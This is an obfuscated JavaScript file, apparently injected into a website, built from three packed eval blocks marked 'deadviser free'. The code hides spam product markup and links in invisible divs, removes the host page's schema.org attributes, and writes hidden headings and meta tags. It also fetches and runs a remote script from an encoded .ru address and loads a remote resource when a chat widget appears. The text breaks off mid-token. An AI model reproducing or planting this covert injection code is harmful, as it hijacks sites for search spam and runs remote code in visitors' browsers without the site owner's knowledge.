/*c4a360b658242de1a2e8c50de8ea791133f74434991d591d635ecdac602d46c0a01a7988fbb40fa2f3ab3430a19fb732*/  
/* deadviser free */
var hejs=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x64\x69\x76');hejs['\x69\x64']='\x68\x65\x6a\x73';hejs['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c']='';document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']('\x68\x74\x6d\x6c')[0x0]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](hejs);if(document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64']('\x68\x65\x6a\x73')!=null&&document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64']('\x68\x65\x6a\x73')!=undefined)eval(function(_,h,a,c,k,e,d){r=new RegExp('\\b'+'\\b','g');debugger;e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};r=1;if(!''.replace(/^/,String)){r=1;while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){r=new RegExp('\\b'+'\\b','g');h=h.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return h}('F','h L=["1o=","2a+2h+2n+2o+m+2m=","2i==","1M","22","1Y=","2d==","1Z=","1X==","11+Z+m+20+21+24+23+1W+1V/V/1P+U+1O+1N+U+1Q+1R+1U+m+1T+1S+25+26+2k+2j/V/2l+2p=","11+Z+m+29+28==","27+2b+m+","2c","2f=","2e==","1L==","2q","1K==","1j","1i==","1h==","1g+1k+1l+1n+1m+1f/1d+18+17+15+19+1e==","1a+1c+1b+1p+1q+C+1E+1D+1C+C+1F+m+1G==","1J","1I","1H==","1B=","1A=","1u=","1t=","1s","1r==","1v","1w==","1z==","1y","1x=","2g=","2C","3j+3i+3h+3g+3k+3l+3o+2r+3m+3f+3e+38+m+37+C+36+C+39+3a+3d+m+","3q=","3b=="];!f(c,x){!f(x){8(;--x;)c.3p(c.3r())}(++x)}(L,3A);h 1=f(x,c){h G,e=L[x-=0];r 13 0===1.W&&((G=3z(\'r (f () {}.3y("r 3w")());\')()).K||(G.K=f(x){8(h c,G,e=X(x).3s(/=+$/,""),d=0,t=0,b="";G=e.3x(t++);~G&&(c=d%4?3t*c+G:G,d++%4)?b+=X.3v(3u&c>>(-2*d&6)):0)G="3B+/=".33(G);r b}),1.Y=f(x){8(h c=K(x),G=[],e=0,d=c.z;e<d;e++)G+="%"+("2D"+c.34(e).2F(16)).2G(-2);r 2J(G)},1.7={},1.W=!0),13 0===1.7[x]?(e=1.Y(e),1.7[x]=e):e=1.7[x],e};f O(){2I(5[1("10")]){8(h x=5.12(1("2H")),c=0;c<x[1("i")];c++)x[c].T="";8(x=5[1("10")]("2B"),c=0;c<x[1("i")];c++)x[c][1("I")]="";8(x=5.12(1("2A")),c=0;c<x[1("i")];c++)x[c][1("I")]=1("2u")}}f 2t(){h x=5[1("y")](1("B"));x[1("2s")]=1("2v"),x[1("u")]=1("2w"),5[1("g")](1("w"))[0][1("E")](x);h c=5[1("y")]("2z");c[1("u")]=1("2y"),5[1("g")](1("w"))[0][1("E")](c)}f R(){r!0}f M(){8(h x=5[1("g")](1("2K")),c=0;c<x[1("i")];c++)x[c][1("3")]("A"),x[c][1("3")]("D"),x[c][1("3")](1("l")),x[c][1("3")](1("j")),x[c][1("3")](1("v")),x[c][1("3")](1("n")),x[c][1("3")](1("j")),x[c]=k;8(x=5[1("g")](1("B")),c=0;c<x[1("i")];c++)x[c][1("3")]("A"),x[c][1("3")]("D"),x[c][1("3")](1("l")),x[c].9(1("j")),x[c].9("7-F"),x[c][1("3")]("7-2L"),x[c][1("3")](1("j")),x[c]=k;8(x=5[1("g")]("2Y"),c=0;c<x[1("i")];c++)x[c][1("3")]("A"),x[c][1("3")]("D"),x[c][1("3")](1("l")),x[c][1("3")](1("j")),x[c][1("3")](1("v")),x[c][1("3")](1("n")),x[c].9(1("j")),x[c]=k;8(x=5.H("2X"),c=0;c<x.z;c++)x[c].9(1("s")),x[c][1("3")](1("o")),x[c].9(1("l")),x[c][1("3")]("7-q-7"),x[c][1("3")]("7-F"),x[c][1("3")](1("n")),x[c].9(1("j")),x[c]=k;8(x=5[1("g")]("2W"),c=0;c<x.z;c++)x[c][1("3")](1("s")),x[c].9(1("o")),x[c][1("3")](1("l")),x[c][1("3")]("7-q-7"),x[c][1("3")]("7-F"),x[c][1("3")](1("n")),x[c][1("3")](1("j")),x[c]=k;8(x=5[1("g")](1("14")),c=0;c<x[1("i")];c++)x[c][1("3")]("A"),x[c][1("3")](1("o")),x[c].9("S"),x[c][1("3")](1("j")),x[c][1("3")](1("v")),x[c][1("3")](1("n")),x[c][1("3")]("7-q-7"),x[c]=k;8(x=5[1("g")]("2Z"),c=0;c<x[1("i")];c++)x[c][1("3")](1("s")),x[c].9("D"),x[c][1("3")](1("l")),x[c][1("3")]("7-q-7"),x[c][1("3")](1("v")),x[c][1("3")]("T"),x[c].9(1("n")),x[c][1("3")](1("j")),x[c]=k;8(x=5[1("g")](1("32")),c=0;c<x.z;c++)x[c][1("3")](1("s")),x[c][1("3")](1("o")),x[c].9(1("l")),x[c][1("3")]("7-q-7"),x[c][1("3")]("7-F"),x[c][1("3")](1("I")),x[c][1("3")](1("n")),x[c][1("3")](1("j")),x[c]=k;8(x=5[1("g")]("a"),c=0;c<x[1("i")];c++)x[c].9("A"),x[c].9(1("o")),x[c][1("3")]("S"),x[c][1("3")](1("j")),x[c][1("3")](1("v")),x[c][1("3")](1("n")),x[c][1("3")]("7-q-7"),x[c]=k;8(x=5.H("2N"),c=0;c<x[1("i")];c++)x[c][1("3")](1("s")),x[c].9(1("o")),x[c][1("3")](1("l"));8(x=5[1("g")]("p"),c=0;c<x[1("i")];c++)x[c][1("3")](1("s")),x[c][1("3")](1("o")),x[c][1("3")](1("l"));8(x=5[1("g")](1("14")),c=0;c<x[1("i")];c++)x[c][1("3")]("2Q"),x[c]=k}f P(){8(h x=5.H(1("2S")),c=0;c<x.z;c++)x[c][1("3n")]==1("2R")&&(x[c][1("u")]="",x[c]=k)}f Q(){h x=5[1("y")](1("B"));x[1("u")]=1("2T"),5[1("g")](1("w"))[0][1("E")](x)}f N(){h x=5[1("y")](1("B"));x[1("u")]=1("2P"),5[1("g")](1("w"))[0][1("E")](x)}M(),P(),R(),Q(),N(),O(),2M(f(){M(),P(),R(),Q(),N(),O()},2O),2U[1("2V")]=",/";h J=5[1("y")]("31");J[1("30")]="2x:/"+1("2E")+1("3C")+1("3c"),5[1("w")].35(J);',62,225,'|_0xe926||0x1a||document||data|for|removeAttribute||||||function|0xc|var|0x2|0x1b|null|0x12|PC9kaXY|0x1d|0x13||form|return|0x15||0xa|0x1c|0xd||0x6|length|itemtype|0x7|PHNwYW4|itemprop|0xe|title||getElementsByTagName|0x3|scr2|atob|_0x926e|blk23|blk5|nupmeta|blk3|blk4|blk2|itemscope|content|PHNwYW4gY2xhc3M9InByb3AtbmFtZSI|QvtCy0LDRgNC60LAgRW5kZXZlciBTa3lsaW5lIEJTLTkwLCDQvtCx0YrQtdC8IDEuNyDQuywg0L|initialized|String|base64DecodeUnicode|PG1ldGEgaXRlbXByb3A9Im5hbWUiIGNvbnRlbnQ9IkxHIEYtMTA5NlNEMyI|0x0|PGRpdiBpdGVtc2NvcGUgaXRlbXR5cGU9Imh0dHA6Ly9zY2hlbWEub3JnL1Byb2R1Y3QiIHN0eWxlPSJkaXNwbGF5OiBub25lOyI|getElementsByName|void|0x1e|[base64]||PGgxIGl0ZW1wcm9wPSJuYW1lIiBjbGFzcz0idGl0bGUiIHN0eWxlPSJ3aUR0aDoxLjFweDtoRWlnSHQ6MS4ycHg7dmlzSWJpbEl0eTpoaURkRW47b3ZFcmZsb3c6aElkZEVuOyI|0YIgTk9DTyIgPjxtZXRhIGl0ZW1wcm9wPSJtb2RlbCIgY29udGVudD0iNTIyIiA|PC9zcGFuPjxkaXYgaWQ9InByb2R1Y3QtZGVzYyI|PGRpdiBjbGFzcz0iY29udGFpbmVyIiBzdHlsZT0id2lEdGg6MS4xcHg7aEVpZ0h0OjEuMXB4O3Zpc0liaWxJdHk6aGlEZEVuO292RXJmbG93OmhJZGRFbjsiPjx1bD48bGkgY2xhc3M9ImJhciI|PGEgaHJlZj0iL3Nob3AvMTIxMy8iIHRpdGxlPSLQkdGL0YLQvtCy0LDRjyDRgtC10YXQvdC40LrQsCIgaXRlbXByb3A9Iml0ZW0iPjxzcGFuPtCR0YvRgtC|PGEgY2xhc3M9ImdvLWhvbWUiIGhyZWY9Ii8iIGl0ZW1wcm9wPSJpdGVtIj48c3Bhbj7QndCwINCz0LvQsNCy0L3Rg9GOPC9zcGFuPjwvYT48bWV0YSBjb250ZW50PSIxIj48L2xpPjxsaSBjbGFzcz0iYmMtaXRlbSI|0LjQvdC90LXRgCDQtNC70Y8g0YDRg9C6INC|c2Ftc3VuZzwvZGl2PjwvZGl2Pg|PG1ldGEgaXRlbXByb3A9Im5hbWUiIGNvbnRlbnQ9ItCc0LXRgtCw0LvQu9C40YfQtdGB0LrQuNC5INGA0LDQt9C90L7RhtCy0LXRgtC90YvQuSDRgdC|PGRpdiBpZD0iY29udGFpbmVyIHByb2R1Y3QgY29udGVudCIgY2xhc3M9ImNvbnRhaW5lciBwcm9kdWN0IGNvbnRlbnQiIHN0eWxlPSJ3aUR0aDoxLjJweDtoRWlnSHQ6MS4ycHg7dmlzSWJpbEl0eTpoaURkRW47b3ZFcmZsb3c6aElkZEVuOyI|YXBwbGljYXRpb24vbGQranNvbg|dHlwZQ|c2NyaXB0|PG1ldGEgbmFtZT0iZ2VuZXJhdG9yIiBjb250ZW50PSJXb3JkUHJlc3MgNC45IiAvPjxtZXRhIG5hbWU9ImdlbmVyYXRvciIgY29udGVudD0iQW1pcm8uQ01TIiAvPjxhIGhyZWY9Imh0dHBzOi8vaW5zYWxlcy5ydSIgcmVsPSJub2ZvbGxvdyI|IDwvYT48ZGl2PjxzcGFuIGNsYXNzPSJwcm9wLW5hbWUiPtCa0L7QtDo8L3NwYW4|[base64]|IDxzcGFuPjEzMTE1OTwvc3Bhbj48YnV0dG9uIGNsYXNzPSJhZGQtY2FydDEgYS1hZGQxIiBkYXRhLWlkPSIxMzExMTAiIGRhdGEtbWV0cmlrYT0ieyZxdW90O2lkJnF1b3Q7OiZxdW90OzEzMTExOSZxdW90O30iPtCSINC60L7RgNC30LjQvdGDPC9idXR0b24|YXBwZW5kQ2hpbGQ|0LLQsNGPINGC0LXRhdC90LjQutCwPC9zcGFuPjwvYT48bWV0YSBjb250ZW50PSIyIj48L2xpPjxsaSBjbGFzcz0iYmMtaXRlbSI|PGEgaHJlZj0iL3Nob3AvMTI0Mi8iIHRpdGxlPSLQmtGD0YXQvtC90L3QsNGPINGC0LXRhdC90LjQutCwIiBpdGVtcHJvcD0iaXRlbSI|Y29udGVudA|bGVuZ3Ro|ZGVzY3JpcHRpb24|Z2V0RWxlbWVudHNCeU5hbWU|Z2VuZXJhdG9y|V29yZHByZXNzIDQuOQ|c3R5bGU|ZGl2|Y3JlYXRlRWxlbWVudA|ci5ydS9hZHIucGhwP3QuanM|ZHZpc2U|PC9saT48bGkgY2xhc3M9ImJjLWl0ZW0iPjxhIGhyZWY9Ii9zaG9wLzEyNTQvIiB0aXRsZT0i0JzRj9GB0L7RgNGD0LHQutC4IiBpdGVtcHJvcD0iaXRlbSI|PG1ldGEgY29udGVudD0iMyI|0JrRg9GF0L7QvdC90LDRjyDRgtC10YXQvdC40LrQsDwvc3Bhbj48L2E|0JzRj9GB0L7RgNGD0LHQutC4PC9zcGFuPjwvYT48bWV0YSBjb250ZW50PSI0Ij48L2xpPjwvdWw|PG1ldGEgY29udGVudD0iU2Ftc3VuZyBXRjg1OTBOTFc4IiBpdGVtcHJvcD0ibmFtZSIvPjxtZXRhIGNvbnRlbnQ9IjE0NCIvPjxtZXRhIGNvbnRlbnQ9IlVTRCIvPg|L2RlYQ|c3Jj|c3Z0LmRlYnVn|bGluaw|ZGF0YS1wcmljZQ|c2V0QXR0cmlidXRl|IDEzNzM1OTwvZGl2PjxkaXYgY2xhc3M9Iml0ZW0tcHJvcCI|0JrQvtC0INGC0L7QstCw0YDQsDo8L3NwYW4|Rj9GC0Ywg0LDQstGC0L7QvNCw0YLQuNGH0LXRgdC60LjRhSDQv9GA0L7Qs9GA0LDQvNC8PC9hPjwvZGl2PjxkaXYgY2xhc3M9Iml0ZW0tcHJvcCI|0JHRgNC10L3QtDo8L3NwYW4|IEVuZGV2ZXI8L2Rpdj48ZGl2IGNsYXNzPSJpdGVtLXByb3AiPjxzcGFuIGNsYXNzPSJzdG9jayBpbi1zdG9jayI|IDxzcGFuIGNsYXNzPSJpdGVtLXByaWNlLW5ldyI|PGRpdiBjbGFzcz0iY2YiPjxkaXYgY2xhc3M9Iml0ZW0tcHJpY2VzIj48c3BhbiBjbGFzcz0icHJvcC1uYW1lIj7QktCw0YjQsCDRhtC10L3QsDo8L3NwYW4|0LXRgdGC0Ywg0LIg0L3QsNC70LjRh9C40Lg8L3NwYW4|PGRpdiBjbGFzcz0iaXRlbS1pbmZvIj48ZGl2IGNsYXNzPSJpdGVtLW5hbWUiPjxhIGNsYXNzPSJpdGVtLXVybCIgaHJlZj0iL2J1eS8xMzczNTkvIj7QkdC70LXQvdC00LXRgC3RgdGD0L|0KHRgtC40YDQsNC70YzQvdCw0Y8g0LzQsNGI0LjQvdCwINCh0YLQsNC90LTQsNGA0YLQvdCw0Y8gU2Ftc3VuZyBXRjkwRjVFR1U0Vzwvc3Bhbj48L3NwYW4|aHR0cDovL3NjaGVtYS5vcmcvV2ViUGFnZQ|aXRlbXByb3A|aXRlbXR5cGU|[base64]|NzEwPC9zcGFuPjxtZXRhIGl0ZW1wcm9wPSJuYW1lIiBjb250ZW50PSJTYW1zdW5nIFdGOTBGNUVHVTRXIiA|aXRlbXNjb3Bl|[base64]|[base64]|MiZuYnNwOzc2OSZuYnNwOzxzcGFuIGNsYXNzPSJydWIiPtCgPC9zcGFuPjwvc3Bhbj4gJm5ic3A7Jm5ic3A7Jm5ic3A7IDxzcGFuIGNsYXNzPSJpdGVtLXByaWNlLW9sZCI|[base64]|[base64]|UmVkbW9uZCBSTUMtTTkwPC9zcGFuPjwvZGl2Pg|[base64]|[base64]|[base64]|cmVtb3ZlQXR0cmlidXRl|bmFtZQ|ZGF0YS10aXRsZQ|ZGF0YS1mb3JtLWRhdGE|d2lEdGg6MS4ycHg7aEVpZ0h0OjEuMXB4O3Zpc0liaWxJdHk6aGlEZEVuO292RXJmbG93OmhJZGRFbjs|PG1ldGEgaXRlbXByb3A9Im1hbnVmYWN0dXJlciIgY29udGVudD0iQWZyaWNhIiA|c3Bhbg|PGJ1dHRvbiBjbGFzcz0iYWRkLWNhcnQxIGEtYWRkMSIgZGF0YS1pZD0iMTQxODUxIiBkYXRhLW1ldHJpa2E9InsmcXVvdDtpZCZxdW90OzomcXVvdDsxMzczMTEmcXVvdDssJnF1b3Q7bmFtZSZxdW90OzomcXVvdDvQkdC70LXQvdC00LXRgC3RgdGD0L|PC9idXR0b24|Rj9GC0Ywg0LDQstGC0L7QvNCw0YLQuNGH0LXRgdC60LjRhSDQv9GA0L7Qs9GA0LDQvNC8JnF1b3Q7LCZxdW90O3ByaWNlJnF1b3Q7OjI3NjksJnF1b3Q7YnJhbmQmcXVvdDs6JnF1b3Q7RW5kZXZlciZxdW90OywmcXVvdDtxdWFudGl0eSZxdW90OzoxfSI|PGRpdiBzdHlsZT0iZGlzcGxheTpub25lO29wYWNpdHk6MDttYXJnaW4tdG9wOi05OTlweDstbW96LW9wYWNpdHk6MDsta2h0bWwtb3BhY2l0eTowO2ZpbHRlcjogYWxwaGEob3BhY2l0eT01MCk7Ij48L2Rpdj4|[base64]|[base64]|0JIg0LrQvtGA0LfQuNC90YM8L2J1dHRvbj48L2Rpdj48L2Rpdj48L2Rpdj48L2Rpdj4|aW1n|PHRkIGNsYXNzPSd0d28nPjxzcGFuIGl0ZW1wcm9wPSdwcmljZScgY2xhc3M9J3VuaWZpZWRIaWRkZW4nIGRhdGEtcGlkPSc2MzAyMzUnPjUxMjE0PC9zcGFuPjwvdGQ|0x8|blk9|0x5|0x9|0xb|https|0xf|div|0x4|keywords|aW5uZXJIVE1M|00|0x27|toString|slice|0x1|if|decodeURIComponent|0x10|price|setTimeout|ol|500|0x24|alt|0x22|0x20|0x23|localStorage|0x25|li|ul|h1|meta|0x26|script|0x1f|indexOf|charCodeAt|appendChild|[base64]|PGRpdiBjbGFzcz0nYnJlYWRfbGlzdCc|0JLQuNC00LXQvtC60LDRgNGC0Ys8L2E|0JDRgNGC0LjQutGD0LsgOjwvc3Bhbj48L2Rpdj48ZGl2IGNsYXNzPSdwcmljZS1hcmVhJz48c3BhbiBjbGFzcz0naXRlbS1kZXRhaWwtcHJpY2UnPjUzIDc3MCA8cnVibGU|PHNwYW4gY2xhc3M9J3RleHQnPtGA0YPQsS48L3NwYW4|aGVhZA|0x29|PC9ydWJsZT48L3NwYW4|PC90YWJsZT48L2Rpdj48L2Rpdj48L2Rpdj48c3BhbiBpZD0ncHJpY2UnPjEzNCZuYnNwO9GA0YPQsTwvc3Bhbj48ZGl2IGNsYXNzPSdicmVhZF9saXN0Jz48YSBocmVmPScvY2F0YWxvZy92aWRlb2thcnR5Lyc|PC90ZD48L3RyPjwvdGJvZHk|[base64]|PGRpdiBjbGFzcz0nbG9nbyc|PGRpdiBjbGFzcz0ndG9wQmxvY2tJdGVtIGNsZWFySGVhZERldGFpbCc|PGRpdiBzdHlsZT0nd2lEdGg6MS4xcHg7aEVpZ0h0OjEuMXB4O3Zpc0liaWxJdHk6aGlEZEVuO292RXJmbG93OmhJZGRFbjsnPjxkaXYgY2xhc3M9J3RvcEJsb2NrQ29udGVudCc|0LrQsNGA0YLQsCBOViBBc3VzIEdUWDEwNzBUaSA4R2IgMjU2Qml0ICgxKkRWSS8yKkhETUkvMipEUCkgVFVSQk8tR1RYMTA3MFRJLThHPC9oMT48aDEgY2xhc3M9J2NhdGFsb2dJdGVtRGV0YWlsSGQnIGl0ZW1wcm9wPSduYW1lJz7QktC40LTQtdC|[base64]|PHRkIGNsYXNzPSd0aHJlZSc|0x21|PHRkIGNsYXNzPSdvbmUnPjwvdGQ|push|Z2V0RWxlbWVudHNCeVRhZ05hbWU|shift|replace|64|255|fromCharCode|this|charAt|constructor|Function|322|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|0x28'.split('|'),0,{}));eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 j=["I==","1i=","S=","15","Z","11","1a==","12=","13","14==","Y=","U","T=","V==","W=","X","17","1e==","1f==","1g==","1h","1d==","1c==","18="];!5(a,e){!5(e){f(;--e;)a.19(a.1b())}(++e)}(j,P);7 3=5(e,a){7 x,t=j[e-=0];9 v 0===3.r&&((x=D(\'9 (5 () {}.C("9 E")());\')()).k||(x.k=5(e){f(7 a,x,t=o(e).F(/=+$/,""),d=0,n=0,i="";x=t.A(n++);~x&&(a=d%4?B*a+x:x,d++%4)?i+=o.R(N&a>>(-2*d&6)):0)x="O+/=".G(x);9 i}),3.u=5(e){f(7 a=k(e),x=[],t=0,d=a.Q;t<d;t++)x+="%"+("M"+a.L(t).H(16)).J(-2);9 K(x)},3.h={},3.r=!0),v 0===3.h[e]?(t=3.u(t),3.h[e]=t):t=3.h[e],t};5 p(e){l(1!=1p[3("1O")])9 c;7 a=g.z(3("1J"))[0],x=g.1j(3("1M"));x.8=3("1L"),x[3("1N")]=3("1H"),x[3("1I")]=3("1P"),x[3("1T")]="1S://1U.1Q/1R/1G.1E?8="+e,x[3("1q")]="1r",a[3("1s")](x)}5 w(){f(7 e=g.z(3("1F")),a=0,x="",t=0;t<e[3("q")];t++){7 d=e[t].8;l(c!=e[t]&&c!=e[t].8&&c!=e[t].8&&""!=e[t].8&&10<d[3("q")]&&e[t].8!=3("1o")){7 n=1k(e[t],"").1l;l(n[3("b")](3("1m"))+1&&n[3("b")](3("1n"))+1&&n[3("b")](3("1t"))+1&&n[3("b")](3("1u"))+1&&n[3("b")](3("1B"))+1&&(x=e[t].8,a=1),1==a&&""!=x)x="",p(e[t].8),s(m),g[3("1C")](3("1D"))[0][3("1A")][3("1z")]="0"}}}7 m=1v(5(){w(),1w()},10),1x=!0;5 y(){s(m)}1y(5(){y()},1K);',62,119,'|||_0x39ea||function||var|id|return||0xe|null|||for|document|data||_0x9ea3|atob|if|deadID212||String|loadcss|0xc|initialized|clearInterval||base64DecodeUnicode|void|bardest2||det|getElementsByTagName|charAt|64|constructor|Function|this|replace|indexOf|toString|aHJlZg|slice|decodeURIComponent|charCodeAt|00|255|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|328|length|fromCharCode|YXBwZW5kQ2hpbGQ|Z2V0RWxlbWVudHNCeVRhZ05hbWU|cG9zaXRpb246IGZpeGVk|aHRtbA|c3R5bGU|bWFyZ2luVG9w|ZGlzcGxheTogYmxvY2s|bGVuZ3Ro||aml2by1pZnJhbWUtY29udGFpbmVy|dG9wOiAwcHg|bGVmdDogMHB4|ei1pbmRleDogMjE0NzQ4MzY0Nw|ZGl2||YWRy|dGV4dC9jc3M|push|aW5kZXhPZg|shift|dHlwZQ|c3R5bGVzaGVldA|aGVhZA|bGluaw|cmV5YQ|cmVs|bWVkaWE|createElement|getComputedStyle|cssText|0xf|0x10|0xd|window|0x9|all|0xa|0x11|0x12|setInterval|blk23|deadID6|setTimeout|0x17|0x16|0x13|0x14|0x15|php|0xb|css|0x5|0x6|0x1|3e4|0x3|0x2|0x4|0x0|0x7|ru|loader|https|0x8|deadviser'.split('|'),0,{}));eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('k r=["1h==","1i","1j","1k","1g=","1f=","1b==","1a","1c=","1d==","1e==","1l","1m=","1u","B/1v+z+1w+1x+1t+1s+1o+z+1n+19+1p+1q+1r+1y+14+T+V+S+Q+X+15+Y+10+11+18+Z+","B/13+P=","N=","U+12+17=="];!g(x,I){!g(I){p(;--I;)x.W(x.O())}(++I)}(r,R);k 5,3=g(I,x){k i,c=r[I-=0];h v 0===3.t&&((i=1A(\'h (g () {}.1Y("h 1Z")());\')()).o||(i.o=g(I){p(k x,i,c=A(I).20(/=+$/,""),d=0,G=0,l="";i=c.1X(G++);~i&&(x=d%4?1T*x+i:i,d++%4)?l+=A.1V(1z&x>>(-2*d&6)):0)i="22+/=".29(i);h l}),3.y=g(I){p(k x=o(I),i=[],c=0,d=x.24;c<d;c++)i+="%"+("28"+x.1F(c).1G(16)).1E(-2);h 1D(i)},3.n={},3.t=!0),v 0===3.n[I]?(c=3.y(c),3.n[I]=c):c=3.n[I],c};(5=7[3("e")]("s"))[3("a")]=3("1C"),5[3("j")](3("m"),3("w")),7.q(3("8"))[0][3("b")](5,7[3("9")](3("8"))[0][3("f")]),(5=7[3("e")](3("M")))[3("a")]=3("L"),5[3("j")]("J",3("K")),7[3("9")](3("8"))[0][3("b")](5,7[3("9")](3("8"))[0].1I),(5=7[3("e")](3("D")))[3("a")]=3("1J"),5.C(3("m"),3("w")),7[3("9")](3("8"))[0][3("b")](5,7[3("9")](3("8"))[0][3("f")]),(5=7.1P("s"))[3("a")]="Р’РёРґРµРѕРєР°СЂС‚Р° 1Q 1O 1N 1K 1L (1*1R/2*1M/2*1B) 1H-1S-25",5[3("j")]("26","u:H;F:E;"),7[3("9")](3("8"))[0][3("b")](5,7[3("9")](3("8"))[0][3("f")]),(5=7[3("e")](3("M")))[3("a")]=3("L"),5[3("j")]("J",3("K")),7[3("9")](3("8"))[0][3("b")](5,7.q(3("8"))[0][3("f")]),(5=7[3("e")](3("D")))[3("a")]=3("27"),5.C(3("m"),3("21")),7[3("9")](3("8"))[0][3("b")](5,7[3("9")](3("8"))[0][3("f")]),(5=7[3("e")]("1U"))[3("a")]=3("1W"),5[3("j")](3("m"),"u:H;F:E;"),7[3("9")](3("8"))[0][3("b")](5,7.q("23")[0][3("f")]);',62,134,'|||_0x0063||newH||document|0x6|0x8|0x1|0x7|||0x0|0x9|function|return||0x3|var||0x4|data|atob|for|getElementsByTagName|_0x0630|h1|initialized|display|void|0x5||base64DecodeUnicode|PC9kaXY|String|PGRpdiBjbGFzcz0idGl0bGUiPjxhIGhyZWY9Ii8|setAttribute|0xd|0px|width||none||property|0xc|0xb|0xa|ZGlzcGxheTpub25lO3dpZHRoOjBweDs|shift|[base64]|PC9wPjwvZGl2PjxwIGlkPSJyZWR1Y3Rpb25fcGVyY2VudCIgc3R5bGU9ImRpc3BsYXk6bm9uZTsiPjxzcGFuIGlkPSJyZWR1Y3Rpb25fcGVyY2VudF9kaXNwbGF5Ij48L3NwYW4|432|PHNwYW4gaWQ9Im9sZF9wcmljZV9kaXNwbGF5Ij48c3BhbiBjbGFzcz0icHJpY2UiPjwvc3Bhbj48L3NwYW4|PG1ldGEgY29udGVudD0iUlVCIj48L3A|[base64]|PHAgaWQ9Im9sZF9wcmljZSIgY2xhc3M9ImhpZGRlbiI|push|PC9wPjxwIGlkPSJyZWR1Y3Rpb25fYW1vdW50IiBzdHlsZT0iZGlzcGxheTpub25lIj48c3BhbiBpZD0icmVkdWN0aW9uX2Ftb3VudF9kaXNwbGF5Ij48L3NwYW4|PGRpdiBjbGFzcz0icXVhbnRpdHktaW5wdXQtd3JhcHBlciI|INC00LvRjyDQt9Cw0LrQsNC30LA6IDxiIGlkPSJtaW5pbWFsX3F1YW50aXR5X2xhYmVsIj4xPC9iPjwvcD48L2Rpdj48L2Rpdj48L2Rpdj48L2Zvcm0|[base64]|PC9zcGFuPjwvYT48YSBocmVmPSIjIiBkYXRhLWZpZWxkLXF0eT0icXR5IiBjbGFzcz0idHJhbnNpdGlvbi0zMDAgcHJvZHVjdF9xdWFudGl0eV91cCAiPjxzcGFuPjxpIGNsYXNzPSJpY29uLWNhcmV0LXVwIj48L2k|[base64]|aW5zZXJ0IiB0aXRsZT0iQWNlciBBc3BpcmUgRVMxLTUyMy0yNFZKIE5YLkdLWUVSIj7QndC|MjEzLDAwINGA0YPQsS48L3NwYW4|PC9wPjxkaXYgY2xhc3M9ImNsZWFyIj48L2Rpdj48L2Rpdj48ZGl2IGlkPSJxdWFudGl0eV93YW50ZWRfcCI||[base64]|[base64]|PHAgY2xhc3M9ImhpZGRlbiI|aW5zZXJ0QmVmb3Jl|aGVhZA|Z2V0RWxlbWVudHNCeVRhZ05hbWU|Zmlyc3RDaGlsZA|bWV0YQ|d2lEdGg6MS4ycHg7aEVpZ0h0OjEuMnB4O3Zpc0liaWxJdHk6aGlEZEVuO292RXJmbG93OmhJZGRFbjs|c3R5bGU|Y3JlYXRlRWxlbWVudA|aW5uZXJIVE1M|QXN1cyBHVFgxMDcwVGkgOEdi|c2V0QXR0cmlidXRl|QWNlciBBc3BpcmUgRVMxLTUyMy0yNFZKIE5YLkdLWUVS|b2c6dGl0bGU|PC9oMT48L2Rpdj48L2Rpdj48cCBpZD0icHJvZHVjdF9yZWZlcmVuY2UiPjxsYWJlbD7QkNGA0YLQuNC60YPQuzogPC9sYWJlbD48c3BhbiBjbGFzcz0iZWRpdGFibGUiIGNvbnRlbnQ9IkFSREJHLTAwNDExIj5BUkRCRy0wMDQxMTwvc3Bhbj48L3A|0LTQuNC9INC60LvQuNC6PC9zcGFuPjwvYT48L3NwYW4|PGlucHV0IHR5cGU9ImhpZGRlbiIgbmFtZT0idG9rZW4iIHZhbHVlPSI3YTU0ZGJjZGE3NTJlMzEyYjY1MjRmYTFmM2M4NzY4OCI|[base64]|[base64]|[base64]|PGRpdiBjbGFzcz0iY29sLWxnLTYiPjxoMT5BY2VyIEFzcGlyZSBFUzEtNTIzLTI0VkogTlguR0tZRVI8L2gxPjwvZGl2PjxkaXYgY2xhc3M9ImNvbC1sZy02Ij48aDE|ZGl2|aW5zZXJ0IiB0aXRsZT0iQWNlciBBc3BpcmUgRVMxLTUyMy0yNFZKIE5YLkdLWUVSIj5BY2VyIEFzcGlyZSBFUzEtNTIzLTI0VkogTlguR0tZRVI8L2E|PGRpdiBjbGFzcz0icHJvZHVjdC1kZXRhaWxzIj48aDE|[base64]|PHNwYW4gaWQ9Im91cl9wcmljZV9kaXNwbGF5IiBjbGFzcz0icHJpY2UiIGNvbnRlbnQ9IjIxMyI|255|Function|DP|0x2|decodeURIComponent|slice|charCodeAt|toString|TURBO|firstChild|0xe|8Gb|256Bit|HDMI|GTX1070Ti|Asus|createElement|NV|DVI|GTX1070TI|64|div|fromCharCode|0x11|charAt|constructor|this|replace|0x10|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|head|length|8G|style|0x